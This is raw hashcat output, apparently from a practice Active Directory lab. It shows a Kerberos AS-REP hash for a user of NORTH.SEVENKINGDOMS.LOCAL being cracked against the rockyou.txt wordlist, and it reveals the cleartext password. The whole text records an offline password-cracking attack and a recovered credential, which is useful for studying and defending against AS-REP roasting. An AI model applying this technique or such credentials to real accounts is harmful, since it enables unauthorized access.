 Dictionary cache built:
* Filename..: rockyou.txt
* Passwords.: 14344392
* Bytes.....: 139921507
* Keyspace..: 14344385
* Runtime...: 0 secs
$krb5asrep$23$brandon.stark@NORTH.SEVENKINGDOMS.LOCAL:b36a78dc58e564079c71210cc103fd66$7d10d4e66643f15f4ace724d317dfd8c8c17af8e4f58911390d46d55b0af63e73065472df2683828d75f34c3d03a44883555e707b97e87c188b0f990cbe124f4349624d7c309a7a
ac9c532731099265a1ed92b66707900ec9a6996313e9022f689f7a00385fed8542f2ae450a163724d7523d51dfb2bf1bd3a25cf8b23aed0cf2ecdcf4e60b9da81818627f5bad64290036c714db28d980affdad21b0036c6705ee5b55446bebfd66fedbcfa7b40eeb772094bc57d333cf268359
b31933afaa60035e87d76374255eb4808c42a98638dbda418816d93e3dead9b50a426d83a2e8a97a8857a1be49a7bf159d0312e87c61cfdaf0ef7388514f50d16b59d45edbb75725e0ab01e:iseedeadpeople
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$brandon.stark@NORTH.SEVENKINGDOMS.LOC...0ab01e
Time.Started.....: Thu Jul 11 23:04:44 2024 (1 sec)
Time.Estimated...: Thu Jul 11 23:04:45 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   683.3 kH/s (2.05ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 57344/14344385 (0.40%)
Rejected.........: 0/57344 (0.00%)
Restore.Point....: 53248/14344385 (0.37%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: soydivina -> YELLOW1
Hardware.Mon.#1..: Util: 49%
Started: Thu Jul 11 23:04:12 2024
Stopped: Thu Jul 11 23:04:46 2024